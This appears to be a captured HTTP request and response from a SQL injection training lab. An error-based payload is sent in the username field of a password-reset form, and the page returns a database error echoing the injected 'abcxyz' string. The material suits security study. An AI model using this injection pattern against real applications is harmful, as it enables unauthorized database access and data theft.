 Request
Pretty Raw Hex
\n
1 POST /challenges/error_based_01/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_01/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=admin' and BIN_TO_UUID(concat('abc','xyz'))='1&reset_password=
Response
Pretty Raw Hex Render
\n
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
SQL Error: SQLSTATE[HY000]: General error: 1411 Incorrect string value: &#039;abcxyz&#039; for function
bin_to_uuid
</div>
57 </body>
58 </html>
59